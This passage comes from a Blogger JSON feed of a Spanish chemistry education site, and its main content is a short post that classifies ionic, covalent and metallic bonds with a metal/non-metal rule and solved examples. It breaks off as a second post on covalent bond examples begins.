pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/enlace+covalente?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/enlace%20covalente"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-6477366855066381119"},"published":{"$t":"2022-04-04T21:36:00.005-05:00"},"updated":{"$t":"2022-04-04T22:11:30.460-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplo metálico ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace ionice ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace ionico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace metálico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"que es el enlace"}],"title":{"type":"text","$t":"Aprende Enlace Covalente, Iónico y metálico en 30 segundos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/s1280\/TIPOS%20DE%20ENLACE.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tipos de enlace\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/w320-h180\/TIPOS%20DE%20ENLACE.webp\" title=\"ejemplos de enlace iónico, covalente y metálico\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch1 style=\"text-align: left;\"\u003E\n  Tipo de enlace por tipo de elemento (Compuestos binarios)\n\u003C\/h1\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E¿Buscas cómo comprender qué tipo de enlace es cada compuesto? aquí te\n    enseñaré de la forma más fácil y en menos tiempo, estoy seguro que en menos\n    de 30 segundos lo aprenderás\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace Iónico\u003C\/h2\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: red; font-family: verdana;\"\u003EMetal + No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003ENo Metal + No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEnlace Metálico\u003C\/h2\u003E\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180; font-family: verdana;\"\u003EMetal\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"color: #800180; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ETambién podrás encontrarlo como\n    \u003Cspan style=\"color: #800180;\"\u003EMetal + Metal\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplo de Enlace Iónico\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ENaCl (Cloruro de sodio)\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ENa : Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECl : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del cloruro de sodio lo forma un \u003Cb\u003EMetal + No Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Iónico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplo de Enlace covalente\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECO (Monóxido de carbón)\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EC : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EO : No Metal\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del monóxido de carbón lo forma un \u003Cb\u003ENo Metal + No Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Covalente\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EEjemplos de Enlace metálico\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe (Hierro), Fe - Fe\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe : Metal\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace del hierro es metal, y sus enlaces es \u003Cb\u003EMetal + Metal\u003C\/b\u003E,\n    significa que se trata de un \u003Cb\u003EEnlace Metálico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEjercicios resueltos\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EIndique el tipo de enlace que presenta cada compuesto binario o\n    elemento\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECompuesto \/ Tipo de elemento \/ Tipo de enlace\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EFeO \/ Fe: Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EEnlace Iónico\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ESO\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;S:No Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEnlace Covalente\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EN\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EN: No Metal N: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EAu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EEnlace Metálico\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EH\u003Csub\u003E2\u0026nbsp;\u003C\/sub\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH: No Metal H: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EAl\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E3\u0026nbsp;\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl: Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: verdana;\"\u003EEnlace Iónico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EHBr \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EH: No Metal Br: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u003C\/span\u003E\u003Csub\u003E2\u003C\/sub\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO: No Metal O: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254); color: #2b00fe; font-family: verdana;\"\u003EEnlace Covalente\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EMgCl\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E2\u0026nbsp;\u003C\/sub\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMg: Metal Cl: No Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: verdana;\"\u003EEnlace Iónico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003ECu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(128, 1, 128); color: #800180; font-family: verdana;\"\u003EEnlace Metálico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003EFe - Cu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFe: Metal Cu: Metal\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(128, 1, 128); color: #800180; font-family: verdana;\"\u003EEnlace Metálico\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EEste es un ejercicio calificado\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifb30Uw34JQ96PLh4vUm6-lXeODsnOGfHI9Y2AX_hPFWRQq8UGQQmfkyq-m8vj0mcHKvZCTREKy6CM2HEvaAg4Zvo6bs337TuOTMjWHQip0tiv6DC3-m1sA0IlFvoL8br50uRWdZg7AHMDZguVRmeRyLmEi3iPRy_mB_jayET52sxiOFGzuQrvfciDbg\/s783\/enlaces.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ejemplos de enlaces químicos\" border=\"0\" data-original-height=\"783\" data-original-width=\"660\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifb30Uw34JQ96PLh4vUm6-lXeODsnOGfHI9Y2AX_hPFWRQq8UGQQmfkyq-m8vj0mcHKvZCTREKy6CM2HEvaAg4Zvo6bs337TuOTMjWHQip0tiv6DC3-m1sA0IlFvoL8br50uRWdZg7AHMDZguVRmeRyLmEi3iPRy_mB_jayET52sxiOFGzuQrvfciDbg\/w540-h640\/enlaces.webp\" title=\"enlace ionico, enlace metálico, enlace covalente\" width=\"540\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUna tarea calificada\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003ETambién te invito a ver\u003C\/h3\u003E\n\u003Cdiv\u003E\n  \u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/blog-post.html\" target=\"_blank\"\u003E10 ejemplos de enlace covalente\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Ca class=\"descargar\" href=\"https:\/\/www.quimicaoficial.com\/2022\/04\/10-ejemplos-de-enlace-ionico.html\" target=\"_blank\"\u003E10 ejemplos de enlace Iónico\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E10 ejemplos de enlace metálico\u003C\/b\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"sharethis-inline-share-buttons\"\u003E\u003C\/div\u003E\n\u003C!--ShareThis END--\u003E\n\u003Cdiv\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cb\u003E¿Pudiste revisar la tarea?, comenta que calificación debería ponerle\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/6477366855066381119\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6477366855066381119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/6477366855066381119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2022\/04\/aprender-tipos-de-enlace-rapido.html","title":"Aprende Enlace Covalente, Iónico y metálico en 30 segundos"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSC2C63JFlWBWXHjkJ_jc8TfmXYgNDmkLdqX2otofQEu9gJKvLFOZAFpNh5FPqAKKmgrg5s2XHy_KeHeuDYSL9ie9rRVr2tmLRpqOzwjNrg_PIlCDQ7OnkowubELtUfJx6KGwKrdFo2nUdPt734JJ-eBQ-vAlkklWbom6aMlbxl1cJnEW0sWrDTJek9A\/s72-w320-h180-c\/TIPOS%20DE%20ENLACE.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7101586642319697446"},"published":{"$t":"2022-04-03T14:28:00.004-05:00"},"updated":{"$t":"2022-04-04T22:10:46.555-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"covalencia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente no polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"covalente polar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplos de enlaces covalentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tipos de enlaces químicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"union covalente"}],"title":{"type":"text","$t":"▷ 10 Ejemplos de ENLACE COVALENTE"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/s1280\/10%20ejemplos%20de%20enlaces.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplos de enlaces covalentes\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj86F3lynN-hojJGZlbayX7GeAl6oGujUvBvNiEi0FP52wQrXcKM2Qumj9bP7ZG1Qcw2Vl8OMHbr4lvaCnfq6uf9sTVxLPkN2BY8y4e67AfXRnu411peErAwSUX5mLFQwF5fVyALW5v4TD82gnovi9VQ4Q49EJSy6aukc1OR1XbhXG5pQcH3fIbAkfZFw\/w320-h180\/10%20ejemplos%20de%20enlaces.webp\" title=\"enlace covalente ejercicios resueltos\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: 